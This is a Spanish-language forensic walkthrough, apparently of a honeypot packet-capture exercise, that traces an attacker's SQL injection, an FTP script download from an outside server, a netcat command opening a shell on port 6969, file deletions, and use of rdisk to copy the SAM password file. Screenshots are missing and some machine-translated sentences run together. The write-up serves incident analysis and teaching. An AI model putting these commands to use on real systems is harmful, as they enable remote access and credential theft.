



en 149 paquetes, TCP seguimiento de flujo, se puede ver select * fromotras palabras que sepa que se trata de ataques de inyección SQL:





mediante la búsqueda ADM!ROX!YOUR!WORLDde aquí nos encontramos con una vulnerabilidad descripciones e instrucciones de atacar herramientas:

¿Cómo utilizó el atacante esta herramienta de craqueo para ingresar y controlar el sistema?

Al rastrear el flujo TCP en el paquete 179, puede ver las siguientes instrucciones: el atacante creó un script ftpcom:

cmd /c echo user johna2k > ftpcom

Al rastrear el flujo TCP en el paquete 299, se descubrió que el atacante intentó conectarse al servidor FTP 204.42.253.18, pero no tuvo éxito:



hasta el paquete 1106, la conexión FTP fue exitosa:

continúe viendo el paquete 1224, viendo que el atacante ejecutó:

cmd1.exe /c nc -l -p 6969 -e cmd1.exe

Indica que el atacante se conectó al puerto 6969 y obtuvo acceso.

En este punto, el atacante ha completado el proceso de ingresar al sistema y obtener acceso.



¿Qué hizo el atacante después de obtener acceso al sistema?

Filtrar tcp.port == 6969y rastrear flujos TCP: el



atacante primero intentó enumerar las sesiones, pero fue denegado debido a problemas de permisos:

Lista de usuarios:

Se envió un mensaje de eco al archivo README.NOW.Hax0r en el directorio raíz de la unidad C:



Se han eliminado varios archivos:







Uso rdisktratar de conseguir el archivo de contraseñas SAM (Seguridad Manager), rdiskes un programa de reparación de disco, realice rdisk /s-una copia de seguridad de la información crítica del sistema, SAM creará una copia comprimida directorio SAM._ / reparación nombre y copiar el archivo al atacante Vaya a har.txt e imprima:

¿Cómo podemos prevenir tales ataques?

- Actualice el sistema a la última versión estable

- Actualice el parche de vulnerabilidad oficial de Microsoft a tiempo

¿Crees que el atacante está alerta de que su objetivo es un host honeypot? Si es así, ¿por qué?

Si



En el paquete 4351, el atacante dejó un registro:

